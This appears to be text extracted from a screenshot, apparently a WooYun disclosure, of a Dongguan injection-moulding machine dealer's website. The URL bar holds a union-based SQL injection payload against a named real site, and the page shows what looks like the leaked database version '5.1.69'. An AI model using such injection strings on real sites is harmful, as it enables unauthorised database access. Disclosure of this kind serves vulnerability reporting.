 www.xin136.com/news_show.php?id=87 and 1=2 union select 1,2,version(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝(原淘宝特卖)
东莞欣鑫注塑机经营部
联系电话:13686685717
首页 公司简介 产品展示 新闻动态 成功案例 人力资源 经营范围 联系我们
产品搜索
搜索
产品分类
标准立式注塑机
单滑板注塑机
双滑板注塑机
C型注塑机
圆盘注塑机
双色注塑机
新闻资讯
新闻中心
News Center
5.1.69
发布时间:1970-01-01:07:30:17
21
www.wooyun.org